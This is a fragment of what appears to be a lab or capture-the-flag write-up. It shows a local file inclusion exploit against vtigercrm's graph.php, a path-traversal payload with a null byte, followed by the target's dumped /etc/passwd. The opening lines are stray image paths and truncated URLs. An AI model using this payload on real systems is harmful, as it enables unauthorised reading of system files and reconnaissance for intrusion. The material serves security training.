 /vtigercrm/gra
https:// /vtigercrm/
https:// /vtigercrm/
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.